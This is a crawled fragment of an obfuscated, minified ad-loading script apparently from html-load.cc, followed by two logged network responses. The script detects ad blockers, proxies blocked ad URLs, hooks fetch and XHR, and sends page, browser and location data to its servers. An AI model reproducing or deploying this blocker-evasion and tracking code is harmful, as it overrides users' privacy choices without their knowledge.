t=null===(h=document[a(1268)])||void 0===h?void 0:h[a(2199)](a(3471));t&&window[a(3948)](t,"*")}if(null===(l=document[a(1268)])||void 0===l||l[a(2221)](),function(){const t=a;let e=arguments[t(727)]>0&&void 0!==arguments[0]?arguments[0]:{};var n;if(t(2935)===location[t(1422)]&&(location[t(1422)]="",r.A[t(292)](t(2391),null!==(n=prompt())&&void 0!==n?n:"",!1)),null===document[t(1268)])return!1;const o=function(e,n,r){const o=t;let i=arguments[o(727)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[o(1321)](o(3335))?a:o(2253)[o(2786)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=o;let r=e[n(2199)](n(709))||e[n(2199)](n(1628));if(null===r)throw new Error(n(2334));return r=r[n(1321)]("//")?t[n(3747)]+r:r,new URL(r,t[n(3514)])}(e,n);if(c[o(864)]===s[o(864)]&&c[o(269)]===s[o(269)])return null;c[o(3828)]=s[o(3828)],c[o(3747)]=/localhost|127.0.0.1/[o(2076)](s[o(3828)])?o(2547):o(3436),s[o(269)]&&(c[o(269)]=s[o(269)]),Object[o(2679)](i)[o(1100)]((t=>{const e=o;let[n,r]=t;c[e(1997)][e(292)](n,r)}));const l=(0,Ht.R0)(n);return l[o(3832)](o(1628),c[o(3514)]),l}(location,document[t(1268)],r.A[t(3890)](t(2391),!1),e);return!!o&&(document[t(1268)][t(881)]?(0,Ht.WH)(o,document[t(1268)]):(0,Ht.qj)(o),document[t(1268)][t(2221)](),console[t(224)](t(2201)),!0)}({essential:""}))throw new Error(a(3113));try{window[a(1027)](new CustomEvent(a(3302)))}catch(t){}return xe[a(2900)](a(466))?(window[a(978)]=n.A[a(749)],(t=>{const e=a;window[e(2691)](e(1257),(n=>{const r=e;n[r(745)]&&r(908)===n[r(745)][r(664)]&&V(t,n[r(745)][r(914)],n[r(745)][r(2795)])}))})(o),s.A[a(2e3)](o),s.A[a(2852)](a(749),n.A[a(749)]),s.A[a(2852)](a(837),n.A[a(1424)]),s.A[a(2852)](a(1740),window[a(1740)][a(3514)]),s.A[a(2852)](a(1898),window[a(1731)][a(3826)]),s.A[a(2852)](a(2874),U()),s.A[a(2852)](a(2951),w.A[a(2115)]()[a(1693)]()),n.A[a(2852)]||a(1335)===r.A[a(3890)](a(1099),!1)?((0,xt.z)((0,Wt.i7)(a(3689))),window[a(1924)]=u.md,window[a(2520)]=u.ks,window[a(247)]=u._,window[a(1919)]=t=>(0,e.Wq)({protectUrlContext:o,url:t,kind:e.MN[a(3841)],endpoint:n.A[a(2584)]}),window[a(2925)]=e.sH,window[a(1707)]=e.EW,window[a(422)]=t=>St({_window:window,protectUrlContext:o,html:t}),window[a(2831)]=t=>(0,dt.dv)({protectUrlContext:o,stylesheet:t})):(0,xt.z)((0,Wt.i7)()),!0):(console[a(224)](a(3206)),!1)})(Ke)&&(async a=>{const c=t;try{var l,u,d,h;null!==(u=(l=window)[c(2848)])&&void 0!==u||(l[c(2848)]={}),window[c(2848)][c(2709)]=!0,window[c(2848)][c(2332)]=function(){const t=c;var e,n,r,o,i,s,a,l,u,d,h,f,m,p,g,w,b;let y=arguments[t(727)]>0&&void 0!==arguments[0]&&arguments[0];const v=function(e){const n=t,r=(new TextEncoder)[n(737)](e);let o="";for(let t=0;t<r[n(727)];t++)o+=String[n(290)](r[t]);return btoa(o)}(JSON[t(1402)](Ze({a_summary:{gpt:{paths:null===(e=window[t(1826)])||void 0===e||null===(e=e[t(1052)]())||void 0===e||null===(e=e[t(2802)]())||void 0===e?void 0:e[t(3474)]((e=>e[t(1661)]()))}},prebid:{config:null===(n=window[t(2113)])||void 0===n||null===(r=n[t(3963)])||void 0===r?void 0:r[t(1767)](n),userIds:null===(o=window[t(2113)])||void 0===o||null===(i=o[t(3782)])||void 0===i?void 0:i[t(1767)](o),adUnits:null===(s=window[t(2113)])||void 0===s?void 0:s[t(617)],installedModules:null===(a=window[t(2113)])||void 0===a?void 0:a[t(2100)],consentMetadata:null===(l=window[t(2113)])||void 0===l||null===(u=l[t(2211)])||void 0===u?void 0:u[t(1767)](l)},prebid_detail:y?{bidResponses:null===(d=window[t(2113)])||void 0===d||null===(h=d[t(3844)])||void 0===h?void 0:h[t(1767)](d),events:null===(f=window[t(2113)])||void 0===f||null===(m=f[t(435)])||void 0===m?void 0:m[t(1767)](f)}:void 0,gpt:{config:null===(p=window[t(1826)])||void 0===p||null===(g=p[t(3963)])||void 0===g?void 0:g[t(1767)](p),pubads:{slots:null===(w=window[t(1826)])||void 0===w||null===(w=w[t(1052)]())||void 0===w||null===(w=w[t(2802)]())||void 0===w?void 0:w[t(3474)]((e=>({adUnitPath:e[t(1661)](),attributeKeys:e[t(1733)](),categoryExclusions:e[t(986)](),clickUrl:e[t(1959)](),slotId:e[t(2880)](),sizes:e[t(746)](),outOfPage:e[t(554)](),services:e[t(294)]()[t(3474)]((e=>({name:e[t(492)]()}))),targeting:Object[t(561)](e[t(1051)]()[t(3474)]((n=>[n,e[t(1492)](n)])))}))),targeting:Object[t(561)](null===(b=window[t(1826)])||void 0===b||null===(b=b[t(1052)]())||void 0===b||null===(b=b[t(1051)]())||void 0===b?void 0:b[t(3474)]((e=>{const n=t;var r;return[e,null===(r=window[n(1826)])||void 0===r||null===(r=r[n(1052)]())||void 0===r?void 0:r[n(1492)](e)]})))}}})));try{var x,A;null===(x=(A=window)[t(281)])||void 0===x||x[t(1767)](A,v)}catch(t){}return v};const p=Math[c(985)](performance[c(3388)]());if(P(.01),await(async t=>{const e=c,n=Xe(t),o=r.A[e(3890)](e(3274));return o?Boolean(o):await n})(a)&&!ye(location[c(3514)])&&!n.A[c(2852)]&&c(1335)!==r.A[c(3890)](c(1099),!1))return O(a,new Map([[c(2299),c(3119)]])),void s.A[c(2852)](c(276));const b=(0,Qe.i)();if(!b)return void s.A[c(2852)](c(645));P(n.A[c(2584)][c(2193)](c(3079))?1:b[c(1463)]),s.A[c(2852)](c(2779),b);const y=(window[c(1740)][c(2595)]+window[c(1740)][c(1422)])[c(2193)](c(3099))||c(1335)===r.A[c(3890)](c(3099),!1);if(!b)return s.A[c(2852)](c(3666));if(null!==(d=null==b?void 0:b[c(2860)])&&void 0!==d&&!d&&window[c(876)]!==window[c(953)])return s.A[c(2852)](c(1058));if(b[c(3743)]&&!n.A[c(2852)]&&c(1335)!==r.A[c(3890)](c(1099),!1)&&!y){const[z,M]=await Promise[c(1580)]([(0,g.H4)(b[c(3655)]),(0,g.jy)(b[c(392)])]);return j(a,z,z&&M,!1),s.A[c(2852)](c(2142))}if(!b[c(3931)]&&!n.A[c(2852)]&&c(1335)!==r.A[c(3890)](c(1099),!1)&&!y)return s.A[c(2852)](c(3462));r.A[c(819)](b[c(1454)]&&!!b[c(3624)]),(0,ve.Nq)();const[v,A]=null!=b&&b[c(1804)]||y?[!0,!0]:await Promise[c(1580)]([(0,g.H4)(b[c(3655)]),(0,g.jy)(b[c(392)])]);if(window[c(2848)][c(3265)]=v,(0,ve.B3)(),s.A[c(2852)](c(1942),v),s.A[c(2852)](c(1768),A),b[c(1400)]){const E=await async function(t){const e=c;try{const n=r.A[e(3890)](e(1822));if(n)try{const o=JSON[e(446)](n);if(o[e(3205)]&&o[e(3205)]+864e5>Date[e(3388)]())return Je(t)[e(1465)]((t=>{const n=e;t&&r.A[n(292)](n(1822),JSON[n(1402)]({...t,cachedAt:Date[n(3388)]()}))})),o}catch(t){}const o=await Je(t);return o&&r.A[e(292)](e(1822),JSON[e(1402)]({...o,cachedAt:Date[e(3388)]()})),o}catch(t){return s.A[e(3418)](e(904),t),{ivt:!1,reason:e(3418)}}}(a);if(E[c(1822)])return O(a,new Map([[c(2299),E[c(2035)]],[c(1637),v[c(1693)]()]])),void s.A[c(2852)](c(2084))}j(a,v,v&&A,null!==(h=b[c(1167)])&&void 0!==h&&h);try{var f;const N=null===(f=b[c(3768)])||void 0===f?void 0:f[c(2687)]((t=>t[c(2934)]));var m;N&&((e,r,o,i,s,a,l)=>{const u=c,d=i?o:o/2;var h,f;h=r,f=d,!(["US","CA","DE","FR","AU"][u(2193)](h)||Math[u(3608)]()>f)&&(i&&!s&&a||((e,r,o,i)=>{const s=t,a={};window[s(1826)]=window[s(1826)]||{},window[s(1826)][s(3913)]=window[s(1826)][s(3913)]||[],window[s(1826)][s(3913)][s(3045)]((()=>{const t=s,c=Math[t(985)](performance[t(3388)]());let l=!1;window[t(1826)][t(1052)]()[t(2691)](t(863),(e=>{const n=t;if(l)return;const r=e[n(3076)][n(1661)]()||"";r&&!a[r]&&(a[r]={slotRequested:Math[n(985)](performance[n(3388)]())})})),window[t(1826)][t(1052)]()[t(2691)](t(3797),(s=>{const u=t;if(l)return;const d=s[u(3076)][u(1661)]()||"";if(!d||!a[d])return;if(s[u(2685)])return;l=!0;const h=Math[u(985)](performance[u(3388)]());!function(t,e,r,o,i,s,a,c){const l=u;let d=arguments[l(727)]>8&&void 0!==arguments[8]?arguments[8]:new Map;D(t,l(1381),new Map([[l(2815),n.A[l(1424)]],[l(1637),r[l(1693)]()],[l(2143),o],[l(1726),i[l(1693)]()],[l(3774),s[l(1693)]()],[l(697),a[l(1693)]()],[l(705),c[l(1693)]()],...d]),e)}(e,i,o,d,r,c,a[d][u(863)],h)}))}))})(e,l,i,d))})(a,b[c(1313)],b[c(1463)],v,A,null!==(m=N[c(2240)])&&void 0!==m&&m,p)}catch(U){}function _(){const t=c;try{const e=window[t(1826)];return!!e&&t(2224)===e[t(2625)][t(1693)]()}catch(t){return!1}}if(w.A[c(3049)]()&&setTimeout((()=>{_()&&((t,e)=>{const r=a2t;I(t,r(1719),new Map([[r(2815),n.A[r(1424)]],[r(1637),e[r(1693)]()]]))})(a,v)}),1051),!(0,lt.Gb)(b[c(2135)])&&!ye(location[c(3514)]))return void s.A[c(2852)](c(1821));if(b[c(2310)]&&(0,lt.oi)(b[c(2310)]))return(t=>{const e=c;I(t,e(2215),new Map([[e(2815),n.A[e(1424)]]]))})(a),void s.A[c(2852)](c(3576));try{await(async(t,a,l,u)=>{const d=c;let h=!1;try{var f,m;if(!(0,e.Gy)(t))return s.A[d(2852)](d(260)),void(h=!0);if((0,k.C8)(t,n.A[d(2584)]),function(t){const e=d;window[e(2848)]={...window[e(2848)],loaded:!0,isAdBlockerDetected:t}}(l),!l){s.A[d(2852)](d(3807));const M=[];return S()&&M[d(3336)]((t=>location[d(3828)][d(1213)](t)))&&function(t){const e=d,r=new Set;window[e(3081)]((()=>{const o=e;window[o(1826)]&&window[o(1826)][o(3913)]&&window[o(1826)][o(3913)][o(3045)]((()=>{const e=o;window[e(1826)][e(1052)]()[e(2802)]()[e(3474)]((t=>function(t){const n=e;var r,o;const i=null===(r=t[n(2880)]())||void 0===r?void 0:r[n(1395)](),s=t[n(1661)](),a=t[n(2718)](),c=null===(o=t[n(746)]())||void 0===o?void 0:o[n(3474)]((t=>[t[n(1665)],t[n(851)]])),l=document[n(534)](a);return l?{id:i,adUnitPath:s,slotElementId:a,sizes:c,selector:function(t){const e=n;let r="#"+t.id,o=t[e(2073)];for(;o;){var i;const t=o[e(1572)][e(2222)](),n=o[e(2199)]("id"),s=null===(i=o[e(2199)](e(3467)))||void 0===i?void 0:i[e(405)](" ");r=n?t+"#"+n+e(3618)+r:s?t+"."+s[e(892)](".")+e(3618)+r:t+e(3618)+r,o=o[e(2073)]}return r[e(727)]>100?r[e(964)](r[e(727)]-100):r}(l)}:null}(t)))[e(3504)]((t=>t&&!r[e(2672)](t.id)))[e(1100)]((o=>{const i=e;r[i(2525)](o.id),function(t,e){const r=i;I(t,r(1044),new Map([["id",e.id],[r(2143),e[r(404)]],[r(1986),e[r(1352)]],[r(810),e[r(810)][r(3474)]((t=>t[r(892)]("x")))[r(892)]("|")],[r(2658),e[r(2658)]],[r(2815),n.A[r(1424)]]]))}(t,o)}))}))}),1e3)}(t),void(h=!0)}const p=(0,se.z9)(a[d(3768)]);if(!p)return s.A[d(2852)](d(1564)),void(h=!0);t[d(3971)]=p[d(3971)];const g=p[d(3768)];if(g[d(3091)]&&async function(t,r){const o=d;try{if(!S())return void s.A[o(2852)](o(1695));const i=r[o(1463)],a=!await async function(){return new Promise((t=>{const e=setInterval((()=>{const n=a2t;window[n(1410)]&&window[n(1410)](n(3400),2,(r=>{const o=n;o(2709)!==r[o(3823)]&&!1!==r[o(3005)]||(clearInterval(e),t(!0))}))}),50);setTimeout((()=>{clearInterval(e),t(!1)}),3e3)}))}(),c=(0,e.Wq)({protectUrlContext:t,endpoint:n.A[o(2584)],url:""[o(2786)](n.A[o(2584)],o(382))});await fetch(c,{method:o(2038),headers:{"Content-Type":o(3765)},body:JSON[o(1402)]({dataset:o(3800),table:o(907),data:{log_version:"v1",timestamp:(new Date)[o(1701)](),data:JSON[o(1402)]({country:r[o(1313)]||o(2408),should_apply_gdpr:r[o(1454)],url:window[o(1740)][o(3514)],host:t[o(1222)]||window[o(1740)][o(864)],is_cmp_blocked:a,event_sample_ratio:i})}})}),s.A[o(2852)](o(412)[o(2786)](a,o(1155))[o(2786)](i))}catch(t){s.A[o(2852)](o(2926)[o(2786)](t))}}(t,a),s.A[d(2852)](d(1638)[d(2786)](p[d(3971)],", ")[d(2786)](JSON[d(1402)](g))),g[d(1682)]&&!new URL(window[d(1740)][d(3514)])[d(1997)][d(2672)](d(1383))&&d(1335)!==r.A[d(3890)](d(1383),!1))return s.A[d(2852)](d(3360)),void(h=!0);if(g[d(2240)]&&!u)return s.A[d(2852)](d(2813)),void(h=!0);null!==(f=g[d(1197)])&&void 0!==f&&f[d(531)]&&await async function(t,r){const o=d,i=t[o(2444)]((t=>Array[o(372)](document[o(734)](o(2153)[o(2786)](t,'"]')))))[o(3504)]((t=>t instanceof HTMLLinkElement))[o(3474)]((t=>{const i=o,s=t[i(2199)](i(3514));return s?new Promise((o=>{const a=i,c=document[a(920)](a(3434));c[a(3273)]=!0,Array[a(372)](t[a(3910)])[a(1100)]((t=>{const e=a;c[e(3832)](t[e(3300)],t[e(3003)])})),c[a(3514)]=(0,e.Wq)({protectUrlContext:r,url:s,kind:e.MN[a(3472)],endpoint:n.A[a(2584)]});let l=null;const u=t=>{const e=a;null!==l&&(clearTimeout(l),l=null),c[e(3642)]=null,c[e(2989)]=null,o(t)};l=setTimeout((()=>{u(!1)}),3e3),c[a(3642)]=()=>{t[a(3273)]=!0,u(!0)},c[a(2989)]=()=>{u(!1)},t[a(427)](a(1766),c)})):Promise[i(3074)](!1)})),a=await Promise[o(1580)](i);s.A[o(2852)](o(230)[o(2786)](JSON[o(1402)](a)))}(g[d(1197)][d(531)],t),w.A[d(3049)]()&&w.A[d(3309)]()&&(0,$e.Y)(t);const b=window,y=(0,o.VS)(g[d(1197)]);if(ge(t,b,y,{shouldHookDomContentLoadedLateListeners:!!g[d(2664)],shouldLogRaptive:a[d(1622)]}),function(t,e){const n=d;var r;if(s.A[n(2852)](n(1547)),null!==(r=window[n(3040)])&&void 0!==r&&r[n(895)])return;const a=window[n(3040)]||[];window[n(3040)]={push:t=>we(t),__replaced:!0};for(const t of[...a][n(2344)]())we(t);const c=r=>{const a=n;if(a(2274)===r[a(2299)]){const n=r[a(2828)][0]instanceof Request?r[a(2828)][0][a(1364)]:r[a(2828)][0];s.A[a(2852)](a(3554),r[a(2828)][0],a(2421),(0,o.pI)(e,n),a(3007),t[a(2274)],t[a(2274)][a(3590)]),(0,o.pI)(e,n)?t[a(2274)](...r[a(2828)])[a(1465)](r[a(3074)],r[a(1117)]):r[a(1117)](...r[a(429)])}else if(a(958)===r[a(2299)]){const n=i.A[a(3890)](t)[a(719)][a(3890)][a(1767)](r[a(3736)]);s.A[a(2852)](a(1849),n),(0,o.pI)(e,n)||r[a(1117)]()}else if(a(3508)===r[a(2299)]){var c;if(!r[a(1593)][a(252)]||(null===(c=r[a(1593)][a(252)])||void 0===c?void 0:c[a(727)])<2)return void r[a(1188)]();const t=r[a(1593)][a(252)][1];if((0,o.pI)(e,t)||r[a(1188)](),r[a(1593)][a(2509)])return;r[a(1593)][a(2509)]=!0;const n=new XMLHttpRequest;n[a(3470)]=t=>{const e=a;var o,i;n[e(1954)]===XMLHttpRequest[e(2652)]&&r[e(1593)][e(1645)]&&(r[e(1593)][e(1645)]=!1,r[e(1593)][e(3879)]={readyState:n[e(1954)],response:n[e(2627)],responseText:n[e(1275)],responseType:n[e(1431)],responseURL:n[e(1070)],responseXML:n[e(3174)],status:n[e(2083)],statusText:n[e(3468)],upload:n[e(3286)]},Object[e(1419)](t,e(1197),{writable:!1,value:r[e(1593)]}),null===(o=r[e(1593)])||void 0===o||null===(o=o[e(3470)])||void 0===o||null===(i=o[e(1767)])||void 0===i||i[e(1767)](o,r[e(1593)],t))},n[a(3642)]=t=>{const e=a;var o,i;r[e(1593)][e(1904)]&&r[e(1593)][e(3101)]&&(r[e(1593)][e(3101)]=!1,r[e(1593)][e(3879)]={readyState:n[e(1954)],response:n[e(2627)],responseText:n[e(1275)],responseType:n[e(1431)],responseURL:n[e(1070)],responseXML:n[e(3174)],status:n[e(2083)],statusText:n[e(3468)],upload:n[e(3286)]},Object[e(1419)](t,e(1197),{writable:!1,value:r[e(1593)]}),null===(o=r[e(1593)][e(1904)])||void 0===o||null===(i=o[e(1767)])||void 0===i||i[e(1767)](o,r[e(1593)],t))},n[a(2989)]=t=>{const e=a;var n,o;r[e(1593)][e(2989)]&&r[e(1593)][e(3101)]&&(r[e(1593)][e(3101)]=!1,Object[e(1419)](t,e(1197),{writable:!1,value:r[e(1593)]}),null===(n=r[e(1593)][e(2989)])||void 0===n||null===(o=n[e(1767)])||void 0===o||o[e(1767)](n,r[e(1593)],t))},n[a(2355)][a(1767)](n,...r[a(1593)][a(252)]),n[a(2899)][a(1767)](n)}},l=window[n(2471)]||[];window[n(2471)]={push:t=>setTimeout((()=>c(t)),0)};for(const t of l)we((()=>c(t)))}(b,y),a[d(3837)]&&(0,Qe.I)(a[d(3837)],l,u,t),async function(t,r,o){const i=d,s=r[i(1853)];s&&s[i(1339)]&&(window[i(1826)]=window[i(1826)]||{},window[i(1826)][i(3913)]=window[i(1826)][i(3913)]||[],window[i(1826)][i(3913)][i(3045)]((()=>{const r=i;window[r(1826)][r(1052)]()[r(2691)](r(3797),(i=>{const a=r;if(i[a(2685)])return;const c=function(t,e,n,r,o,i){const s=a;var c,l;const u=t[s(3481)][s(2582)],d=u[s(2193)](s(374))?null===(c=u[s(405)](s(374))[1])||void 0===c?void 0:c[s(405)](":")[0]:x();return function(t,e,n,r,o,i,a,c,l,u,d,h,f,m,p,g,w,b,y,v,x,A,k,_,z){const M=s;return{dt:M(3022),pd:M(2649),di:t,ap:"",sr:n,pp:r,md:"1",ui:i,ti:a,de:c,pt:"",ps:"",rt:"",au:"",ar:"",cp:"",fd:"",ac:g,ai:w,pc:b,cr:y,cb:v,si:"",dm:A,pi:k,bt:"",gt:z}}(e[s(1222)],0,n,r,0,d,x(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[s(2076)](navigator[s(3826)])?"1":"2",0,0,0,0,0,0,0,o[s(1140)],o[s(1112)],o[s(3076)][s(2880)]()[s(312)](),o[s(1650)],ut.A[s(3703)](15,30),0,o[s(368)]&&s(1477)==typeof o[s(368)][0]&&s(1477)==typeof o[s(368)][1]?""[s(2786)](o[s(368)][0],"x")[s(2786)](o[s(368)][1]):"",o[s(1650)],0,i||(null===(l=t[s(1826)][s(1052)]()[s(1492)](s(1313)))||void 0===l?void 0:l[0])||"")}(window,t,s[a(431)],s[a(3122)],i,o),l=((t,r)=>{const o=a,i=new URL(o(1251));Object[o(2679)](r)[o(1100)]((t=>{const e=o;let[n,r]=t;r&&i[e(1997)][e(292)](n,r)}));const s=t[o(3481)][o(920)](o(2959));return s[o(1628)]=(0,e.Wq)({protectUrlContext:{version:"v9",originalHostname:"_"},url:i[o(3514)],endpoint:n.A[o(2584)]}),s[o(3832)](o(637),o(1335)),s})(window,c);document[a(1072)][a(3285)](l)}))})))}(t,g,a[d(1313)]),!1===(null===(m=g[d(3598)])||void 0===m?void 0:m[d(2934)])){const E=g[d(3598)][d(571)]||[d(2113)];(0,Ye.je)(E)}g[d(3043)]||(0,Ye.lD)(g[d(574)]||[]),(0,Ye.N2)(g[d(574)]||[]),function(t,e,n){const r=d,o=[],i=Array[r(372)](t[r(3481)][r(734)](r(2080)));for(const t of i)try{const i=t[r(1184)];if(!i)continue;if(!Dt(i))continue;ce(i,e,n,o)}catch(t){}}(b,t,y);const v=le(b,t,y),A=1e3;let _=0;function z(t){const e=d;if(document[e(1183)])return _=t,requestAnimationFrame(z);t-_>=A&&(window[e(532)]?window[e(532)](v,{timeout:120}):setTimeout(v,0),_=t),requestAnimationFrame(z)}requestAnimationFrame(z)}finally{be(),h&&ae()}})(a,b,v,A)}catch(T){s.A[c(3418)](T,c(1629),T[c(1630)])}}catch(C){throw C}finally{be(),(0,g.H4)()}})(Ke)})()})();
}();
//# sourceMappingURL=https://html-load.cc/loader.min.js.map


--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -110
content:
0a153715-1713-472a-8557-2d6d0c1260f5

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -253
content:
b3977815-f51e-47e5-b70f-dd16212d6034